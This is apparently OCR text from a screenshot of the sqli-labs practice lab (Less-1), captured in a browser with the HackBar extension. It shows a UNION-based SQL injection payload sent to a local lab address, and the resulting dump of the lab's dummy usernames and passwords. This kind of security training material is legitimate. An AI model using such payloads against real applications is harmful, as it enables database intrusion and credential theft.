 Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,group_concat(id,username,password),3 from users;-- -' LIMIT 0,1
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.17.128/sqli/Less-1/?id=0'union select 1,group_concat(id,username,password),3 from users;-- -
Split URL